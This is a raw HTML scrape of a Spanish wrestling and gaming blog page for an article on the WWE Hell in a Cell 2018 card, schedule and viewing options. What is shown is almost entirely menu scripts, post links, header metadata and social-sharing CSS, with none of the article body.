block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "2";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.legendforlife.com/guias/">Todo</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="432" href="https://www.legendforlife.com/guias/compras/">Compras</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/ideas-de-regalos-baratos-para-el-dia-de-la-mujer/" rel="bookmark" class="td-image-wrap " title="Ideas de regalos baratos para el día de la Mujer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ideas de regalos baratos para el día de la Mujer" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/03/regalo-dia-de-la-mujer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/ideas-de-regalos-baratos-para-el-dia-de-la-mujer/" rel="bookmark" title="Ideas de regalos baratos para el día de la Mujer">Ideas de regalos baratos para el día de la Mujer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/volibear-parche-8-4-rugiendo/" rel="bookmark" class="td-image-wrap " title="Volibear rugiendo en el meta &#8211; Parche 8.4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volibear rugiendo en el meta &#8211; Parche 8.4" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/02/volibear-foto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/volibear-parche-8-4-rugiendo/" rel="bookmark" title="Volibear rugiendo en el meta &#8211; Parche 8.4">Volibear rugiendo en el meta &#8211; Parche 8.4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/annie-top-ap-se-viene-soloq-parche-724/" rel="bookmark" class="td-image-wrap " title="Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2017/12/annie-osito-panda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/annie-top-ap-se-viene-soloq-parche-724/" rel="bookmark" title="Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24">Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/vuelve-karma-top-tank-parche-724/" rel="bookmark" class="td-image-wrap " title="Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2017/12/Karma-Top-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/vuelve-karma-top-tank-parche-724/" rel="bookmark" title="Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24">Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-534"><a href="https://www.legendforlife.com/analisis/">Análisis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"237","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "16";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "4";
tdBlocksArray.push(block_tdi_32);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://www.legendforlife.com/analisis/">Todo</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="527" href="https://www.legendforlife.com/analisis/205-live/">205 Live</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="503" href="https://www.legendforlife.com/analisis/dragon-ball-super-analisis/">Dragon Ball Super</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="252" href="https://www.legendforlife.com/analisis/raw/">RAW</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="256" href="https://www.legendforlife.com/analisis/smackdown-live/">Smackdown Live</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="355" href="https://www.legendforlife.com/analisis/wwe-ppv/">WWE PPV</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-greatest-royal-rumble-resultado-analisis/" rel="bookmark" class="td-image-wrap " title="WWE Greatest Royal Rumble Resultado y Análisis" ><img class="entry-thumb" src="[data-uri]" alt="wwe greatest royal rumble resultado análisis" title="WWE Greatest Royal Rumble Resultado y Análisis" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/greatest-royal-rumble-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-greatest-royal-rumble-resultado-analisis/" rel="bookmark" title="WWE Greatest Royal Rumble Resultado y Análisis">WWE Greatest Royal Rumble Resultado y Análisis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-nxt-takeover-new-orleans-2018-resultados-analisis/" rel="bookmark" class="td-image-wrap " title="WWE NXT TakeOver New Orleans 2018: Resultados y Análisis" ><img class="entry-thumb" src="[data-uri]" alt="wwe nxt takeover new orleans 2018 resultados análisis" title="WWE NXT TakeOver New Orleans 2018: Resultados y Análisis" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/wwe-nxt-takeover-resultados-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-nxt-takeover-new-orleans-2018-resultados-analisis/" rel="bookmark" title="WWE NXT TakeOver New Orleans 2018: Resultados y Análisis">WWE NXT TakeOver New Orleans 2018: Resultados y Análisis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-smackdown-live-resultado-analisis-3-abril-2018/" rel="bookmark" class="td-image-wrap " title="WWE SmackDown Live Resultado Análisis 3 Abril 2018" ><img class="entry-thumb" src="[data-uri]" alt="wwe smackdown live resultado análisis 3 abril 2018" title="WWE SmackDown Live Resultado Análisis 3 Abril 2018" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/AJ-Styles-campeon-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-smackdown-live-resultado-analisis-3-abril-2018/" rel="bookmark" title="WWE SmackDown Live Resultado Análisis 3 Abril 2018">WWE SmackDown Live Resultado Análisis 3 Abril 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-raw-resultados-analisis-2-abril-2018/" rel="bookmark" class="td-image-wrap " title="WWE RAW Resultados Análisis 2 Abril 2018" ><img class="entry-thumb" src="[data-uri]" alt="wwe raw resultados análisis 2 abril 2018" title="WWE RAW Resultados Análisis 2 Abril 2018" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/raw-roman-reigns-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-raw-resultados-analisis-2-abril-2018/" rel="bookmark" title="WWE RAW Resultados Análisis 2 Abril 2018">WWE RAW Resultados Análisis 2 Abril 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.legendforlife.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.legendforlife.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lucha Libre" class="entry-crumb" href="https://www.legendforlife.com/lucha-libre/">Lucha Libre</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en WWE" class="entry-crumb" href="https://www.legendforlife.com/lucha-libre/wwe/">WWE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2611" class="post-2611 post type-post status-publish format-standard has-post-thumbnail hentry category-lucha-libre category-wwe tag-aj-styles tag-daniel-bryan tag-roman-reign tag-ronda-rousey tag-samoa-joe tag-the-miz" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.legendforlife.com/lucha-libre/">Lucha Libre</a></li><li class="entry-category"><a  href="https://www.legendforlife.com/lucha-libre/wwe/">WWE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">WWE Hell in a Cell 2018: Cartelera, horarios y donde ver el evento</h1>
                                    <p class="td-post-sub-title">8 encuentros confirmados hasta el momento.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.legendforlife.com/author/legend/">Legend for Life</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T01:00:42-04:00" >14/09/2018</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2611">1010</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
